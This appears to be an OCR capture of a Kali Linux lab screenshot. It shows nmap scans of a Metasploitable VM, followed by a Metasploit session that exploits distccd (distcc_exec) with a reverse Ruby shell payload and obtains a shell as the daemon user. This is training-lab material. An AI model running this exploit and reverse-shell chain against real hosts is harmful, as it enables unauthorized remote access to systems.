 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:14
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/misc/distcc_exec) > set payload 11
payload ⇒ cmd/unix/reverse_ruby
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.co
m/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_ruby):
Name Current Setting Required Description
LHOST 192.168.17.128 yes The listen address (an interface may be sp
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.17.132
RHOSTS ⇒ 192.168.17.132
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] Command shell session 1 opened (192.168.17.128:4444 → 192.168.17.132:33221)
at 2024-05-01 12:13:44 -0400
whoami
daemon
kali@kali: ~
File Actions Edit View Help
Nmap scan report for 192.168.17.132
Host is up (0.0047s latency).
Not shown: 989 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
5432/tcp open postgresql
8009/tcp open ajp13
8180/tcp open unknown
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.84 seconds
(kali㉿kali)-[~]
$ nmap -sV -p 1-65535 192.168.17.132
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-01 12:08 EDT
Nmap scan report for 192.168.17.132
Host is up (0.016s latency).
Not shown: 65523 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3
8009/tcp open ajp13 Apache Jserv (Protocol v1
8180/tcp open http Apache Tomcat/Coyote JSP
Service Info: Host: metasploitable.localdomain; OS:
Service detection performed. Please report any incor
Nmap done: 1 IP address (1 host up) scanned in 24.66
(kali㉿kali)-[~]
$
Sairam Bol
File Edit View
Sairam Bokka
Ln 1, Col 13 12 characters 180% Windows ( UTF-8
100
12:14 PM
5/1/2024